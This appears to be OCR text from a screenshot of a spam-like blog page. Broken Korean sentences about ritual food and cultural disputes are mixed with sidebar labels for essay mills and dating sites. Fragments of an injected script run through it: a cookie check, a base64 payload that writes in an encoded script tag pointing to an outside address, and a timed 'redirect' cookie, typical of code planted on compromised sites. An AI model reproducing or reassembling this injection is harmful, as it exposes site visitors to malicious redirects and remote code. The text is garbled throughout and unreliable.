
article writing
 오는 방법을 보여줍니다.. 한국인들도 마
는 편이 좋다. 일상 음식 외에 의식 의식과 의
Asian Single 
식을 위해 준비된 의식 음식에 준비된 의식 음
Asian Women D
화 논쟁 교차 문화 시험에서 발생하는 문제
재판 절차와 같은 중요한 사건의 결과는 문
Best Dissertati
 수도 있습니다.
best-dissertati
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Bets
omponent(U[1]):void 0}var
Bllog
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
blog
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Blogs
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
buy essay
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
BuyEssayorigin
1e3+86400),date=new Date((new
BuyTermPape
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}